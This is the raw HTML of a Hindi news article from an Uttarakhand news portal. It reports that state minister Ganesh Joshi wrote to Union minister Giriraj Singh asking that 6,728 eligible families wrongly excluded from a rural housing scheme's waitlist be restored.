<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://tunwala.com/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.6.4' media='all' />
<script src="https://tunwala.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunwala.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tunwala.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunwala.com/wp-json/wp/v2/posts/64133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunwala.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://tunwala.com/?p=64133' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tunwala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunwala.com%2F2023%2F09%2F15%2Fdehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tunwala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunwala.com%2F2023%2F09%2F15%2Fdehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request%2F&#038;format=xml" />
<meta name="follow.[base64]" content="4QYvbU11HPtTsLSNRr9H"/><style type="text/css">
    :root{
        --primary-color: #5306cf;
        --secondary-color: #d51922;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Poppins',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Roboto',sans-serif;
    }
    h1{
        font-size: 40px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 20px;
    }
    h4{
        font-size: 15px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .main-navigation ul li a{
        font-family: 'Roboto',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:0.34 ;
    }
    .site-branding img.custom-logo{
        max-height: 140px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 140px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #5306cf;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #5306cf;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #d51922;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#d51922;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1280px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #d51922;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #d51922;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-180x180.png" />
<meta name="msapplication-TileImage" content="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-270x270.png" />
		<style id="wp-custom-css">
			@media(min-width:800px){
	.ads-below-branding img{width:960px;}}

.walkerwp-wraper.inner-wraper main#primary .content-layout .walkerpress-post-thumbnails span.estimate-reading-time, span.estimate-reading-time {
    background: var(--secondary-color);
    color: var(--light-color);
    z-index: 2;
    position: absolute;
    left: 14px;
    top: 18px;
    line-height: 20px;
    padding: 4px 10px;
    border-radius: 29px;
    display: none;
}		</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TSWTQL30LQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TSWTQL30LQ');
</script>
</head>

<body class="post-template-default single single-post postid-64133 single-format-standard wp-custom-logo sfsi_actvite_theme_default no-sidebar">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				Tuesday, January 20, 2026			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://demo.walkerwp.com/walkerpress/wp-content/uploads/sites/22/2022/01/header_bg.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://tunwala.com/" class="custom-logo-link" rel="home"><img width="476" height="291" src="https://tunwala.com/wp-content/uploads/2023/02/New-Project.png" class="custom-logo" alt="Tunwala News" decoding="async" fetchpriority="high" srcset="https://tunwala.com/wp-content/uploads/2023/02/New-Project.png 476w, https://tunwala.com/wp-content/uploads/2023/02/New-Project-300x183.png 300w" sizes="(max-width: 476px) 100vw, 476px" /></a>				<h1 class="site-title"><a href="https://tunwala.com/" rel="home">Tunwala News</a></h1>
				
							<p class="site-description">Uttarakhand Hindi News Portal</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://tunwala.com/wp-content/uploads/2024/06/royal-developer-advertisement.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-63954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63954"><a href="https://tunwala.com/">होम</a></li>
<li id="menu-item-30763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30763"><a href="https://tunwala.com/category/desh-duniya/">देश/दुनिया</a></li>
<li id="menu-item-30764" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-30764"><a href="https://tunwala.com/category/uttarakhand/">उत्तराखंड</a>
<ul class="sub-menu">
	<li id="menu-item-30769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30769"><a href="https://tunwala.com/category/garhwal/">गढ़वाल</a></li>
	<li id="menu-item-63956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63956"><a href="https://tunwala.com/category/kumaon/">कुमाऊं</a></li>
</ul>
</li>
<li id="menu-item-68184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68184"><a href="https://tunwala.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-68185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68185"><a href="https://tunwala.com/category/politics/">राजनीति</a></li>
<li id="menu-item-68186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68186"><a href="https://tunwala.com/category/sports/">स्पोर्ट्स</a></li>
<li id="menu-item-63957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63957"><a href="https://tunwala.com/category/lokkala-sahitya/">लोककला/साहित्य</a></li>
<li id="menu-item-63958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63958"><a href="https://tunwala.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-30766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30766"><a href="https://tunwala.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-30770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30770"><a href="https://tunwala.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li id="menu-item-63960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63960"><a href="https://tunwala.com/category/technology/">टेक्नोलॉजी</a></li>
<li id="menu-item-68740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68740"><a href="https://tunwala.com/contact-us/">Contact Us</a></li>
<li id="menu-item-63961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63961"><a href="https://tunwala.com/category/vividh/">विविध</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
							</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://tunwala.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tunwala.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tunwala.com/2023/09/" itemprop="item"><span itemprop="name">September</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tunwala.com/2023/09/15/" itemprop="item"><span itemprop="name">15</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">देहरादून ग्राम्य विकास मंत्री गणेश जोशी ने केंद्रीय ग्रामीण विकास मंत्री गिरिराज सिंह को लिखा पत्र, किया यह अनुरोध</span></span><meta itemprop="position" content="5" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-64133" class="post-64133 post type-post status-publish format-standard has-post-thumbnail hentry category-uttarakhand category-267">
	
			<div class="article-inner has-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">देहरादून ग्राम्य विकास मंत्री गणेश जोशी ने केंद्रीय ग्रामीण विकास मंत्री गिरिराज सिंह को लिखा पत्र, किया यह अनुरोध</h1>				<div class="entry-meta">
							<a href="https://tunwala.com/author/nikhil/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Anju Kunwar        </a>
		<a class="walkerpress-post-date" href="https://tunwala.com/2023/09/15/"><i class="far fa-calendar-check"></i> September 15, 2023        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://tunwala.com/category/uttarakhand/" rel="category tag">उत्तराखंड</a>, <a href="https://tunwala.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a4%be%e0%a4%a6%e0%a5%82%e0%a4%a8/" rel="category tag">देहरादून</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 0 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
					<div class="walkerpress-post-thumbnails">
				
			<div class="post-thumbnail">
				<img width="1600" height="1066" src="https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request.webp 1600w, https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request-300x200.webp 300w, https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request-1024x682.webp 1024w, https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request-768x512.webp 768w, https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request-1536x1023.webp 1536w, https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request-150x100.webp 150w, https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request-696x464.webp 696w, https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request-1068x712.webp 1068w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div><!-- .post-thumbnail -->

				</div>
			

	<div class="entry-content">
		<div class="pmb-print-this-page wp-block-button"> <a href="https://tunwala.com?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=parens&#038;show_site_title=1&#038;show_site_tagline=1&#038;show_site_url=1&#038;show_date_printed=1&#038;show_title=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=print&#038;pmb-post=64133" class="button button-secondary wp-block-button__link" rel="nofollow">Print 🖨</a> <a href="https://tunwala.com?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=include&#038;show_site_title=1&#038;show_site_tagline=1&#038;show_site_url=1&#038;show_date_printed=1&#038;show_title=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=pdf&#038;pmb-post=64133" class="button button-secondary wp-block-button__link" rel="nofollow">PDF 📄</a> <a href="https://tunwala.com?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=include&#038;show_site_title=1&#038;show_site_tagline=1&#038;show_site_url=1&#038;show_date_printed=1&#038;show_title=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=ebook&#038;pmb-post=64133" class="button button-secondary wp-block-button__link" rel="nofollow">eBook 📱</a></div><p style="text-align: justify;">देहरादून। सूबे के ग्राम्य विकास मंत्री गणेश जोशी ने प्रधानमंत्री आवास योजना-ग्रामीण के तहत आवासविहीन पात्र परिवारों को आवासीय सुविधा मिलने के संबंध में केंद्रीय ग्रामीण विकास मंत्री गिरिराज सिंह भारत सरकार को पत्र लिखा है।</p>
<p style="text-align: justify;">जिसमे ग्राम्य विकास मंत्री गणेश जोशी ने पत्र के माध्यम से केंद्रीय ग्रामीण विकास मंत्री को अवगत कराया कि आवास प्लस सर्वे डाटा में पंजीकृत 6728 पात्र परिवारों के डाटा में त्रुटि के कारण 795 परिवारों के पास मोटरसाईकिल, 231 परिवारों के पास रेफ्रीजरेटर, 3173 परिवारों के पास लैण्ड-लाईन फोन एवं 2529 परिवारों के पास स्वयं का अन्य मकान प्रदर्शित होने से उक्त परिवार आवास सॉफ्ट की ऑटो स्क्रूटनी प्रक्रिया में आवास प्लस स्थाई प्रतीक्षा सूची से बाहर हो गये है। जबकि वास्तव में उक्त 6728 परिवार योजना के मानको के अनुसार पात्रता की श्रेणी में आते हैं। मंत्री गणेश जोशी ने केंद्रीय ग्रामीण विकास मंत्री गिरिराज सिंह से अनुरोध किया है कि उक्त 6728 परिवारों को आवास प्लस स्थाई प्रतीक्षा सूची में सम्मिलित कराने के सम्बन्धित को निर्देशित करने का आग्रह किया है। जिससे उक्त आवास विहीन पात्र परिवारों को आवासीय सुविधा का लाभ मिल सके।</p>
<p style="text-align: justify;">मंत्री गणेश जोशी ने कहा उत्तराखण्ड राज्य की दुर्गम भौगोलिक परिस्थितियों के कारण आवासविहीन परिवारों को दैवीय आपदा के समय अत्यधिक कठिनाईयों का सामना करना पड़ता है, जिसको ध्यान में रखकर भारत सरकार द्वारा प्रधानमंत्री आवास योजना-ग्रामीण अन्तर्गत राज्य को शत-प्रतिशत आवास आवंटन का लक्ष्य प्रदान किया गया है। उन्होंने इसके लिए भारत सरकार धन्यवाद भी ज्ञापित किया।</p>
<div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons' style='display:block;margin-top:10px; margin-bottom: 10px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; text-align:center;' ><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftunwala.com%2F2023%2F09%2F15%2Fdehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'><span style='color:#fff'>Share on Facebook</span></div></a><a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Ftunwala.com%2F2023%2F09%2F15%2Fdehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'><span style='color:#fff'>Tweet</span></div></a><a target="_blank" rel="noopener" href="https://api.follow.it/widgets/icon/[base64]/OA==/" style="display:block;text-align:center;margin-left:10px;  flex-basis:100%;" =sfsi_responsive_fluid><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'><span style='color:#fff'>Follow us</span></div></a><a target="_blank" rel="noopener" href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Ftunwala.com%2F2023%2F09%2F15%2Fdehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request%2F" style="display:block;text-align:center;margin-left:10px;  flex-basis:100%;" =sfsi_responsive_fluid><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_pinterest_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Pinterest' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'><span style='color:#fff'>Save</span></div></a></div></div></div><!--end responsive_icons-->		</div>
	</div><!-- .entry-content -->
</article><!-- #post-64133 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tunwala.com/2023/09/15/minister-premchand-aggarwal-inaugurates-international-seminar-at-sri-dev-suman-university/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">मंत्री प्रेमचंद अग्रवाल ने श्री देव सुमन विवि में अंतर्राष्ट्रीय संगोष्ठी का उद्घाटन किया</span></a></div><div class="nav-next"><a href="https://tunwala.com/2023/09/15/jammu-and-kashmir-encounter-after-48-hours-the-country-lost-another-hero/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">जम्मू-कश्मीर की मुठभेड़: 48 घंटे बाद देश ने खोया अपना एक और वीर</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://tunwala.com/2026/01/15/chief-secretary-anand-bardhan-visited-the-aromatic-plant-centre-located-in-selaqui/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1142" height="706" src="https://tunwala.com/wp-content/uploads/2026/01/IMG_20260115_223010-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tunwala.com/wp-content/uploads/2026/01/IMG_20260115_223010-1.jpg 1142w, https://tunwala.com/wp-content/uploads/2026/01/IMG_20260115_223010-1-300x185.jpg 300w, https://tunwala.com/wp-content/uploads/2026/01/IMG_20260115_223010-1-1024x633.jpg 1024w, https://tunwala.com/wp-content/uploads/2026/01/IMG_20260115_223010-1-768x475.jpg 768w, https://tunwala.com/wp-content/uploads/2026/01/IMG_20260115_223010-1-150x93.jpg 150w" sizes="(max-width: 1142px) 100vw, 1142px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
